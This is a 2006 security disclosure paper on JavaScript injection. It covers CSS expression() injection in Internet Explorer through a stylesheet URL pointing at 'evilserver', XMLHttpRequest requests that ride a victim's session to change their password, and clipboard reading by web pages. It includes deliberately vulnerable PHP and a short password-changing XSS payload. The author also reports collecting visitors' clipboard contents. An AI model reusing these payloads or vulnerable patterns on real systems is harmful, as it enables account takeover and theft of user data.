# Misunderstanding Javascript injection: A paper on web application abuse via Javascript injection

Tim Brown

April 18, 2006

<mailto:timb@nth-dimension.org.uk>
<http://www.nth-dimension.org.uk> / <http://www.machine.org.uk>

**Abstract**

Whilst it is common to see the issue of Javascript injection on the various security oriented mailing lists, there are issues I've not seen much mention of, this paper seeks to rectify that. This paper seeks to make three key points:

1. To successfully inject, doesn't require `javascript:` or the `<script>` tag.
2. After successful injection, stuff the cookie, AJAX gives more room to move.
3. Web browsers shouldn't be able to read and write client's clipboards.

## 1 Technical Details

1. A little known feature of Microsoft's Internet Explorer is that it allows Javascript within cascading style sheets using the expression[1] directives. Consider the following code fragment in PHP:

```
<?php
echo "<link rel=\"stylesheet\" type=\"text/css\" href=\"" . $_GET["theme"] .
"/style.css\">\n";
?>
```

As you can see, the PHP interpreter will construct the URL to the `style.css` file, based on user input, which gives us a vector of attack. By requesting a URL of `http://server/index.php?theme=http://evilserver` the web server will return a page including the HTML code:

```
<link rel="stylesheet" type="text/css" href="http://evilserver/style.css">
```

and the client will therefore fetch our style sheet from `evilserver`. Taking a copy of the original style sheet from server, we then tweak it so that properties of the `p` class include our malicious code:

```
p {behaviour:expression(function(element){
 ... malicious code ...
}(this))}
```What this does it bind an anonymous function containing our malicious code to the `p behaviour`[2] property implemented in Microsoft's propriety DHTML implementation. This anonymous function will be called for each `<p>` tag within the returned page.

The code above is just an example of a more generalised case. The cascading style sheet directive `url`[3] can also be used to reference a remote Javascript file and the injection point can be anywhere that can be used to define a style. Additionally, a similar issue[4] was posted to full-disclosure recently which affected Mozilla Firefox.

2. Pretty much all the major browsers in use today support asynchronous HTTP requests[5] and it's being extensively leveraged to provide a more dynamic web. However, for all the good uses in AJAX enabled web applications it suffers from major draw backs.

   Requests via the `XMLHttpRequest` interface run with the same rights (within the web server) as legitimate requests by a user using the same site. If a user is logged in and therefore has a valid cookie, this cookie will be sent in all requests made by any Javascript code injected into the web page as long as the requests are for URLs on the same domain.

   Now, that doesn't sound too bad, until you consider that the `XMLHttpRequest` interface supports both the `GET` and `POST` methods and can make multiple, undetectable requests. This is exactly what you'd need to spoof a session to, for example create a new administrative user, change the current users password etc. Consider the following code fragment in PHP:

```
<?php
session_name("user");
session_start();
if (!isset($_SESSION["authenticated"])) {
$_SESSION["authenticated"] = 1;
}
?>
 ...
<?php
echo "<form method=\"get\" action=\"" . $PHP_SELF . "\">\n";
echo "<input type=\"text\" name=\"input\" value=\"\" length=\"500\">\n";
echo "<input type=\"submit\" name=\"submit\" value=\"Submit\">\n";
echo "</form>\n";
if (isset($_GET["input"]) && $_GET["input"]!= "" && $_GET["submit"] == "Submit") {
echo "<p>\n";
print $_GET["input"] . "\n";
echo "</p>\n";
}
?>
```

   As you can see, this does two things, firstly it sets the cookie variable authenticated to `1` and secondly it returns a form to the current user which is vulnerable to Javascript injection. If we can get a user to follow our link (passing through any required authentication checks) we then have the ability to make further requests via the `XMLHttpRequest` interface like so:

```
<script>
var HTTPSession = new XMLHttpRequest();
HTTPSession.open("GET", "chpassword.php?password1=pwn3d&password2=pwn3d&submit=Submit");
HTTPSession.send(null);
HTTPSession.open("GET", "logout.php");
``````
HTTPSession.send(null);
</script>
```

3. Another little known feature of Microsoft's Internet Explorer is that it allows Javascript to read and write the client's clipboard. I've been running some code on one of my web servers to monitor this, and of the 282 requests for the page concerned this month, there have been 407 successful attempts to snarf the clipboard. This issue is incredibly old[6] and yet it still persists.

## 2 Solution

Given the issues that Javascript injection poses, it is questionable whether it should be enabled by default on web browsers as they are supplied to members of the public. It is also questionable that Javascript should be considered an all or nothing option. Web browser developers need to up their game and start to provide sandbox functionality similar to that found in JVM, with options to limit access to dangerous interfaces on an individual site by site basis in a granular manner. It should also be considered whether it would be possible for Javascript code to be signed in a manner which makes use of existing PKI to lessen the opportunities available to malicious code. With specific reference to the use of Javascript within cascading style sheets, Microsoft have made it fairly awkward since they only allow a single expression to be evaluated, but perhaps it would be wise to completely disable this functionality.

## 3 Changes

1.2.4-1.2.5 Converted to LaTeX
1.2.3-1.2.4 Clarified summary removing reference since it was ambiguous
1.2.2-1.2.3 Clarified point 1, the more generalised case
1.2.1-1.2.2 Point 3, I suspect it should read web browsers, not web servers, since the code is executed by the client
1.2.0-1.2.1 Fixed a typo in the summary
1.1.0-1.2.0 Added point 3 regarding IE clipboard functionality and added new notes on point 1 with respect to Firefox
1.0.0-1.1.0 Clarified point 1 regarding full extent of issue

## References

[1] *http://msdn.microsoft.com/workshop/author/dhtml/overview/recalc.asp*

[2] *http://milov.nl/2389*

[3] *http://webfx.eae.net/dhtml/pngbehavior/pngbehavior.html*

[4] *http://lists.grok.org.uk/pipermail/full-disclosure/2006-January/041822.html*

[5] *http://msdn.microsoft.com/library/default.asp?url=/library/en-us/xmlsdk/html/63409298-0516-437d-b5af-68368157eae3.asp*

[6] *http://www.hideaway.net/vulnerabilities/ie_clipboard_45.html*